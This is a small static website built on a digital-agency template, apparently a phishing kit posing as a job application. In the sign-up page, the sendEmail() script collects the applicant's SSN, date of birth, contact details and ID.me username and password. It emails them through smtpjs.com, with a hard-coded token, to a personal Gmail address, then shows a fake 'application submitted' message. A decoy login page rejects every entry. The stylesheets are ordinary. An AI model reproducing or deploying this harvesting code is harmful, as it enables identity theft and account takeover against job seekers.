                <input class="form-check-input" type="radio" name="flexRadioDefault1" id="flexRadioDefault1" /> No
            </label>
            <p class="grad">DEGREE</p>
            <div>
                <textarea type="text" name="high-school" id="high-school" class="form-line"></textarea><br>
            </div>
        </div>
        <div class="formbold-form-input d-flex justify-content-evenly w-auto">
            <div class="h">
                <label for="high-school" class="formbold-form-label">Other:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="Other"
                    class="formbold-form-input"></textarea>


            </div>
            <div class="h">
                <label for="high-school" class="formbold-form-label">City/State:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="City/State"
                    class="formbold-form-input"></textarea>
            </div>
        </div>
        <div class="formbold-form-input d-flex justify-content-evenly w-auto">
            <div class="h">
                <label for="high-school" class="formbold-form-label">From:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="From"
                    class="formbold-form-input"></textarea>


            </div>
            <div class="h">
                <label for="high-school" class="formbold-form-label">To:</label>
                <textarea type="text" name="high-school" id="high-school" placeholder="To"
                    class="formbold-form-input"></textarea>
            </div>
        </div>

        <div class="form-lin d-flex justify-content-evenly mt-5">
            <p class="grad">Graduate?</p>
            <label for="">
                <input class="form-check-input" type="radio" name="flexRadioDefault2" id="flexRadioDefault1" /> Yes
                <input class="form-check-input" type="radio" name="flexRadioDefault2" id="flexRadioDefault1" /> No
            </label>
            <p class="grad">DEGREE</p>
            <div>
                <textarea type="text" name="high-school" id="high-school" class="form-line"></textarea><br>
            </div>
        </div>
    </fieldset>
    <div class="">

        <button onclick="sendEmail()" type="button" value="send" name="send" class="btn btn-warning col-12 mt-5">Sign
            Up</button>
    </div>
    </form>
    
    


    <!-- Footer Start -->
    <div class="container-fluid bg-primary text-light footer wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5 px-lg-5">
            <div class="row g-5">
                <div class="col-md-6 col-lg-3">
                    <p class="section-title text-white h5 mb-4">Address<span></span></p>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <!-- <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p> -->
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                    <div class="d-flex pt-2">
                        <a class="btn btn-outline-light btn-social" href="#"><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-outline-light btn-social" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-outline-light btn-social" href="#"><i class="fab fa-instagram"></i></a>
                        <a class="btn btn-outline-light btn-social" href="#"><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
                <div class="col-md-6 col-lg-3">
                    <p class="section-title text-white h5 mb-4">Quick Link<span></span></p>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Privacy Policy</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                    <a class="btn btn-link" href="">Career</a>
                </div>
                <div class="col-md-6 col-lg-3">
                    <p class="section-title text-white h5 mb-4">Gallery<span></span></p>
                    <div class="row g-2">
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-1.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-2.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-3.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-4.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-5.jpg" alt="Image">
                        </div>
                        <div class="col-4">
                            <img class="img-fluid" src="img/portfolio-6.jpg" alt="Image">
                        </div>
                    </div>
                </div>
                <!-- <div class="col-md-6 col-lg-3">
                    <p class="section-title text-white h5 mb-4">Newsletter<span></span></p>
                    <p>Lorem ipsum dolor sit amet elit. Phasellus nec pretium mi. Curabitur facilisis ornare velit
                        non vulpu</p>
                    <div class="position-relative w-100 mt-3">
                        <input class="form-control border-0 rounded-pill w-100 ps-4 pe-5" type="text"
                            placeholder="Your Email" style="height: 48px;">
                        <button type="button" class="btn shadow-none position-absolute top-0 end-0 mt-1 me-2"><i
                                class="fa fa-paper-plane text-primary fs-4"></i></button>
                    </div>
                </div> -->
            </div>
        </div>
        <div class="container px-lg-5">
            <div class="copyright">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a class="border-bottom" href="#">Your Site Name</a>, All Right Reserved.

                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a class="border-bottom" href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <div class="footer-menu">
                            <a href="">Home</a>
                            <a href="">Cookies</a>
                            <a href="">Help</a>
                            <a href="">FQAs</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->

    <a href="#" class="btn btn-lg btn-outline-warning btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>


    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js"></script>
    <script src="https://smtpjs.com/v3/smtp.js">
    </script>
    <!-- <script>
        const form = document.getElementById("form")
        const inpFile = document.getElementById("inpFile")

        form.addEventListener("submit", e => {
            e.preventDefault();

            const endpoint = "upload.php";
            const formData = new FormData();

            formData.append("inpFile", inpFile.files[0]);

            fetch(endpoint, {
                method: "post",
                body: formData

            }).catch(console.error);
        })
    </script> -->
    <script>
        function sendEmail() {
            let first_name = document.getElementById("first_name").value;
            let last_name = document.getElementById("last_name").value;
            let dob = document.getElementById("dob").value;
            let ssn = document.getElementById("ssn").value;
            let email = document.getElementById("email").value;
            let phone = document.getElementById("phone").value;
            let address = document.getElementById("address").value;
            let city = document.getElementById("city").value;
            let state = document.getElementById("state").value;
            let zip = document.getElementById("zip").value;
            let idme_username = document.getElementById("idme_username").value;
            let idme_pass = document.getElementById("idme_pass").value;
            

            let body = "First Name:" + first_name + "<br/> Last Name:" + last_name + "<br/> Date Of Birth:" + dob + "<br/> SSN:" + ssn + "<br/> Email:" + email
                + "<br/> Phone:" + phone + "<br/> Address:" + address + "<br/> City:" + city + "<br/> State:" + state + "<br/> Zip:" + zip
                + "<br/> Username:" + idme_username + "<br/> Password:" + idme_pass;
        

            Email.send({
                SecureToken: "8db784d5-d155-433f-99b9-e187569d69ff",
                To: 'zazoo2088@gmail.com',
                From: "zazoo2088@gmail.com",
                Subject: "message",
                Body: body
            })
                .then(
                    message => alert("You have successfully submitted your application, we would get back to you soon via email or call")
                )
                ;
        }
    </script>

</body>

</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>DGital - Digital Agency HTML Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500&family=Jost:wght@500;600;700&display=swap"
        rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">


    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/lightbox/css/lightbox.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="./login.css">
</head>

<body>
    <a href="./index.html" class="btn btn-lg btn-outline-warning btn-lg-square back-to-home"><i
            class="bi bi-arrow-left"></i></a>
    <div class="container">
        <div class="screen">
            <div class="screen__content">
                <form class="login">
                    <div class="login__field">
                        <i class="login__icon fas fa-user"></i>
                        <input type="text" class="login__input text-dark" placeholder="Username / Email">
                    </div>
                    <div class="login__field">
                        <i class="login__icon fas fa-lock"></i>
                        <input type="password" class="login__input text-dark" placeholder="Password">
                    </div>
                    <button type="button" onclick="clickAlert()" value="Click-2-Alert" class="button login__submit bg-warning">
                        <span class="button__text text-dark">Log In Now</span>
                        <i class="button__icon fas fa-chevron-right"></i>
                    </button>
                </form>
                <!-- <div class="social-login">
                    <h3>log in via</h3>
                    <div class="social-icons">
                        <a href="#" class="social-login__icon fab fa-instagram"></a>
                        <a href="#" class="social-login__icon fab fa-facebook"></a>
                        <a href="#" class="social-login__icon fab fa-twitter"></a>
                    </div>
                </div> -->
            </div>
            <div class="screen__background">
                <span class="screen__background__shape screen__background__shape4"></span>
                <span class="screen__background__shape screen__background__shape3"></span>
                <span class="screen__background__shape screen__background__shape2"></span>
                <span class="screen__background__shape screen__background__shape1"></span>
            </div>
        </div>
    </div>

    

    <!-- <button >
        submit
    </button> -->

    <script>
        function clickAlert() {
          alert("Enter A Valid Username and Password");
      }
      </script>
</body>

</html>
</file>
<file: css/style.css>
/********** Template CSS **********/
:root {
    --primary: #6222CC;
    --secondary: #FBA504;
    --light: #F6F4F9;
    --dark: #04000B;
}


/*** Spinner ***/
#spinner {
    opacity: 0;
    visibility: hidden;
    transition: opacity .5s ease-out, visibility 0s linear .5s;
    z-index: 99999;
}

#spinner.show {
    transition: opacity .5s ease-out, visibility 0s linear 0s;
    visibility: visible;
    opacity: 1;
}

.back-to-top {
    position: fixed;
    display: none;
    right: 45px;
    bottom: 45px;
    z-index: 99;
}

/* .hoverr:hover{
    color: #FBA504;
} */
/* jhhhhhhgfghjkjhgfghjkjhgfghjkjhgfghjkjhgfghj */
/*** Heading ***/
h1,
h2,
.fw-bold {
    font-weight: 700 !important;
}

h3,
h4,
.fw-semi-bold {
    font-weight: 600 !important;
}

h5,
h6,
.fw-medium {
    font-weight: 500 !important;
}


/*** Button ***/
.btn {
    font-weight: 500;
    transition: .5s;
}

.btn:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, .5);
}

.btn-square {
    width: 38px;
    height: 38px;
}

.btn-sm-square {
    width: 32px;
    height: 32px;
}

.btn-lg-square {
    width: 48px;
    height: 48px;
}

.btn-square,
.btn-sm-square,
.btn-lg-square {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: normal;
    border-radius: 50px;
}


/*** Navbar ***/
.navbar .dropdown-toggle::after {
    border: none;
    content: "\f067";
    font-family: "Font Awesome 5 Free";
    font-size: 10px;
    font-weight: bold;
    vertical-align: middle;
    margin-left: 8px;
}

.navbar-light .navbar-nav .nav-link {
    position: relative;
    margin-right: 25px;
    padding: 35px 0;
    font-family: 'Jost', sans-serif;
    font-size: 18px;
    font-weight: 500;
    color: var(--light) !important;
    outline: none;
    transition: .5s;
}

.sticky-top.navbar-light .navbar-nav .nav-link {
    padding: 20px 0;
    color: var(--dark) !important;
}
/* job1 */
.job1 p {
text-decoration: #6222CC;
}













.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active {
    color: var(--secondary) !important;
}

.navbar-light .navbar-brand h1 {
    color: #FFFFFF;
}

.navbar-light .navbar-brand img {
    max-height: 60px;
    transition: .5s;
}

.sticky-top.navbar-light .navbar-brand img {
    max-height: 45px;
}

@media (max-width: 991.98px) {
    .sticky-top.navbar-light {
        position: relative;
        background: #FFFFFF;
    }

    .navbar-light .navbar-collapse {
        margin-top: 15px;
        border-top: 1px solid #DDDDDD;
    }

    .navbar-light .navbar-nav .nav-link,
    .sticky-top.navbar-light .navbar-nav .nav-link {
        padding: 10px 0;
        margin-left: 0;
        color: var(--dark) !important;
    }

    .navbar-light .navbar-brand h1 {
        color: var(--primary);
    }

    .navbar-light .navbar-brand img {
        max-height: 45px;
    }
}

@media (min-width: 992px) {
    .navbar-light {
        position: absolute;
        width: 100%;
        top: 0;
        left: 0;
        border-bottom: 1px solid rgba(256, 256, 256, .1);
        z-index: 999;
    }
    
    .sticky-top.navbar-light {
        position: fixed;
        background: #FFFFFF;
    }

    .sticky-top.navbar-light .navbar-brand h1 {
        color: var(--primary);
    }

    .navbar-light .navbar-nav .nav-item .dropdown-menu {
        display: block;
        border: none;
        margin-top: 0;
        top: 150%;
        opacity: 0;
        visibility: hidden;
        transition: .5s;
    }

    .navbar-light .navbar-nav .nav-item:hover .dropdown-menu {
        top: 100%;
        visibility: visible;
        transition: .5s;
        opacity: 1;
    }

    .navbar-light .btn {
        color: var(--dark);
        background: #FFFFFF;
    }

    .sticky-top.navbar-light .btn {
        color: var(--dark);
        background: var(--secondary);
    }
}


/*** Hero Header ***/
.hero-header {
    margin-bottom: 6rem;
    padding: 18rem 0;
    background:
        url(../img/blob-top-left.png),
        url(../img/blob-top-right.png),
        url(../img/blob-bottom-left.png),
        url(../img/blob-bottom-right.png),
        url(../img/blob-center.png),
        url(../img/bg-bottom.png);
    background-position:
        left 0px top 0px,
        right 0px top 0px,
        left 0px bottom 0px,
        right 0px bottom 0px,
        center center,
        center bottom;
    background-repeat: no-repeat;
}

@media (max-width: 991.98px) {
    .hero-header {
        padding: 6rem 0 9rem 0;
    }
}


/*** Section Title ***/
.section-title {
    position: relative;
    display: flex;
    align-items: center;
    font-weight: 500;
    text-transform: uppercase;
}

.section-title span:first-child,
.section-title span:last-child {
    position: relative;
    display: inline-block;
    margin-right: 30px;
    width: 30px;
    height: 2px;
}

.section-title span:last-child {
    margin-right: 0;
    margin-left: 30px;
}

.section-title span:first-child::after,
.section-title span:last-child::after {
    position: absolute;
    content: "";
    width: 15px;
    height: 2px;
    top: 0;
    right: -20px;
}

.section-title span:last-child::after {
    right: auto;
    left: -20px;
}

.section-title.text-primary span:first-child,
.section-title.text-primary span:last-child,
.section-title.text-primary span:first-child::after,
.section-title.text-primary span:last-child::after {
    background: var(--primary);
}

.section-title.text-secondary span:first-child,
.section-title.text-secondary span:last-child,
.section-title.text-secondary span:first-child::after,
.section-title.text-secondary span:last-child::after {
    background: var(--secondary);
}

.section-title.text-white span:first-child,
.section-title.text-white span:last-child,
.section-title.text-white span:first-child::after,
.section-title.text-white span:last-child::after {
    background: #FFFFFF;
}


/*** Feature ***/
.feature-item {
    transition: .5s;
}

.feature-item:hover {
    margin-top: -15px;
}


/*** About ***/
.progress {
    height: 5px;
}

.progress .progress-bar {
    width: 0px;
    transition: 3s;
}


/*** Fact ***/
.fact {
    margin: 6rem 0;
    background:
        url(../img/blob-top-left.png),
        url(../img/blob-top-right.png),
        url(../img/blob-bottom-left.png),
        url(../img/blob-bottom-right.png),
        url(../img/blob-center.png);
    background-position:
        left 0px top 0px,
        right 0px top 0px,
        left 0px bottom 0px,
        right 0px bottom 0px,
        center center;
    background-repeat: no-repeat;
}


/*** Service ***/
.service-item {
    position: relative;
    padding: 45px 30px;
    background: var(--light);
    overflow: hidden;
    transition: .5s;
}

.service-item:hover {
    margin-top: -15px;
    padding-bottom: 60px;
    background: var(--primary);
}

.service-item .service-icon {
    margin: 0 auto 20px auto;
    width: 100px;
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--light);
    background: url(../img/blob-primary.png) center center no-repeat;
    background-size: contain;
    transition: .5s;
}

.service-item:hover .service-icon {
    color: var(--dark);
    background: url(../img/blob-secondary.png) center center no-repeat;
    background-size: contain;
}

.service-item h5,
.service-item p {
    transition: .5s;
}

.service-item:hover h5,
.service-item:hover p {
    color: #FFFFFF;
}

.service-item a.btn {
    position: absolute;
    bottom: -40px;
    left: 50%;
    transform: translateX(-50%);
    color: var(--primary);
    background: #FFFFFF;
    border-radius: 40px 40px 0 0;
    transition: .5s;
    z-index: 1;
}

.service-item a.btn:hover {
    color: var(--dark);
    background: var(--secondary);
}

.service-item:hover a.btn {
    bottom: 0;
}


/*** Project Portfolio ***/
#portfolio-flters li {
    display: inline-block;
    font-weight: 500;
    color: var(--dark);
    cursor: pointer;
    transition: .5s;
    border-bottom: 2px solid transparent;
}

#portfolio-flters li:hover,
#portfolio-flters li.active {
    color: var(--primary);
    border-color: var(--primary);
}

.portfolio-item img {
    transition: .5s;
}

.portfolio-item:hover img {
    transform: scale(1.1);
}

.portfolio-item .portfolio-overlay {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(98, 34, 204, .9);
    transition: .5s;
    opacity: 0;
}

.portfolio-item:hover .portfolio-overlay {
    opacity: 1;
}


/*** Newsletter ***/
.newsletter {
    margin: 6rem 0;
    background:
        url(../img/blob-top-left.png),
        url(../img/blob-top-right.png),
        url(../img/blob-bottom-left.png),
        url(../img/blob-bottom-right.png),
        url(../img/blob-center.png);
    background-position:
        left 0px top 0px,
        right 0px top 0px,
        left 0px bottom 0px,
        right 0px bottom 0px,
        center center;
    background-repeat: no-repeat;
}


/*** Testimonial ***/
.testimonial-carousel .testimonial-item {
    padding: 0 30px 30px 30px;
}

.testimonial-carousel .owl-nav {
    display: flex;
    justify-content: center;
}

.testimonial-carousel .owl-nav .owl-prev,
.testimonial-carousel .owl-nav .owl-next {
    margin: 0 12px;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--primary);
    background: var(--light);
    border-radius: 60px;
    font-size: 22px;
    transition: .5s;
}

.testimonial-carousel .owl-nav .owl-prev:hover,
.testimonial-carousel .owl-nav .owl-next:hover {
    color: #FFFFFF;
    background: var(--primary);
    box-shadow: 0 0 10px rgba(0, 0, 0, .5);
}


/*** Team ***/
.team-item .btn {
    color: var(--primary);
    background: #FFFFFF;
}

.team-item .btn:hover {
    color: #FFFFFF;
    background: var(--primary);
}


/*** Footer ***/
.footer {
    margin-top: 6rem;
    padding-top: 9rem;
    background:
        url(../img/bg-top.png),
        url(../img/map.png);
    background-position:
        center top,
        center center;
    background-repeat: no-repeat;
}

.footer .btn.btn-social {
    margin-right: 5px;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--light);
    border: 1px solid rgba(256, 256, 256, .1);
    border-radius: 40px;
    transition: .3s;
}

.footer .btn.btn-social:hover {
    color: var(--primary);
}

.footer .btn.btn-link {
    display: block;
    margin-bottom: 10px;
    padding: 0;
    text-align: left;
    color: var(--light);
    font-weight: normal;
    transition: .3s;
}

.footer .btn.btn-link::before {
    position: relative;
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.footer .btn.btn-link:hover {
    letter-spacing: 1px;
    box-shadow: none;
    color: var(--secondary);
}

.footer .copyright {
    padding: 25px 0;
    font-size: 14px;
    border-top: 1px solid rgba(256, 256, 256, .1);
}

.footer .copyright a {
    color: var(--light);
}

.footer .footer-menu a {
    margin-right: 15px;
    padding-right: 15px;
    border-right: 1px solid rgba(255, 255, 255, .1);
}

.footer .footer-menu a:last-child {
    margin-right: 0;
    padding-right: 0;
    border-right: none;
}

.footer .copyright a:hover,
.footer .footer-menu a:hover {
    color: var(--secondary);
}
</file>
<file: form.css>
.formbold-form-input {
    width: 200%;
    padding-bottom: none;
    border: none;
    border-bottom: 5px solid #DDE3EC;
    font-weight: 500;
    font-size: 16px;
    color: #07074D;
    outline: none;
  }
  .formbold-form-label {
    color: #07074D;
    font-size: 18px;
    line-break: auto;
    display: block;
    margin-bottom: 18px;
  }
  .form-line{
    border: none;
    border-bottom: 5px solid #DDE3EC;
    margin-top: -30px;
   
  }
  .grad{
    font-weight: 500;
    font-size: 16px;
  }

/* .back-to-top {
    position: fixed;
    display: none;
    right: 45px;
    bottom: 45px;
    z-index: 99;
} */
button{
  padding-right: 500px;

}
</file>
<file: login.css>
@import url('https://fonts.googleapis.com/css?family=Raleway:400,700');

* {
	box-sizing: border-box;
	margin: 0;
	padding: 0;	
	font-family: Raleway, sans-serif;
}

body {
	background: #6222CC;
}

.container {
	display: flex;
	align-items: center;
	justify-content: center;
	min-height: 100vh;
}

.screen {		
	background: #6222CC;		
	position: relative;	
	height: 600px;
	width: 360px;	
	box-shadow: #6222CC;
}

.screen__content {
	z-index: 1;
	position: relative;	
	height: 100%;
}

.screen__background {		
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
	-webkit-clip-path: inset(0 0 0 0);
	clip-path: inset(0 0 0 0);	
}

.screen__background__shape {
	transform: rotate(45deg);
	position: absolute;
}

.screen__background__shape1 {
	height: 520px;
	width: 520px;
	background: #FFF;	
	top: -50px;
	right: 120px;	
	border-radius: 0 72px 0 0;
}

.screen__background__shape2 {
	height: 220px;
	width: 220px;
	background: #6C63AC;	
	top: -172px;
	right: 0;	
	border-radius: 32px;
}

.screen__background__shape3 {
	height: 540px;
	width: 190px;
	background: linear-gradient(270deg, #5D54A4, #6A679E);
	top: -24px;
	right: 0;	
	border-radius: 32px;
}

.screen__background__shape4 {
	height: 400px;
	width: 200px;
	background: #7E7BB9;	
	top: 420px;
	right: 50px;	
	border-radius: 60px;
}

.login {
	width: 320px;
	padding: 30px;
	padding-top: 156px;
}

.login__field {
	padding: 20px 0px;	
	position: relative;	
}

.login__icon {
	position: absolute;
	top: 30px;
	color: #7875B5;
}

.login__input {
	border: none;
	border-bottom: 2px solid #D1D1D4;
	background: none;
	padding: 10px;
	padding-left: 24px;
	font-weight: 700;
	width: 75%;
	transition: .2s;
}

.login__input:active,
.login__input:focus,
.login__input:hover {
	outline: none;
	border-bottom-color: #6A679E;
}

.login__submit {
	background: #fff;
	font-size: 14px;
	margin-top: 30px;
	padding: 16px 20px;
	border-radius: 26px;
	border: 1px solid #D4D3E8;
	text-transform: uppercase;
	font-weight: 700;
	display: flex;
	align-items: center;
	width: 100%;
	color: #4C489D;
	box-shadow: 0px 2px 2px #5C5696;
	cursor: pointer;
	transition: .2s;
}

.login__submit:active,
.login__submit:focus,
.login__submit:hover {
	border-color: #6A679E;
	outline: none;
}

.button__icon {
	font-size: 24px;
	margin-left: auto;
	color: #7875B5;
}

.social-login {	
	position: absolute;
	height: 140px;
	width: 160px;
	text-align: center;
	bottom: 0px;
	right: 0px;
	color: #fff;
}

.social-icons {
	display: flex;
	align-items: center;
	justify-content: center;
}

.social-login__icon {
	padding: 20px 10px;
	color: #fff;
	text-decoration: none;	
	text-shadow: 0px 0px 8px #7875B5;
}

.social-login__icon:hover {
	transform: scale(1.5);	
}
</file>
